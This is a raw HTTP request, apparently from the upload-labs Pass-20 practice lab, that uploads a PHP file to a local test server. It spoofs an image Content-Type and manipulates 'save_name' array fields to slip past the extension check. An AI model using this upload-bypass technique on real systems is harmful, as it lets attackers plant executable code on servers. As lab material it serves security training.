 POST /upload/Pass-20/index.php HTTP/1.1
Host: 192.168.136.133
Content-Length: 432
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.136.133
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXbVjP25B12PiXgCL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.136.133/upload/Pass-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryXbVjP25B12PiXgCL
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryXbVjP25B12PiXgCL
Content-Disposition: form-data; name="save_name[0]"
phpinfo.php/
------WebKitFormBoundaryXbVjP25B12PiXgCL
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundaryXbVjP25B12PiXgCL
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryXbVjP25B12PiXgCL--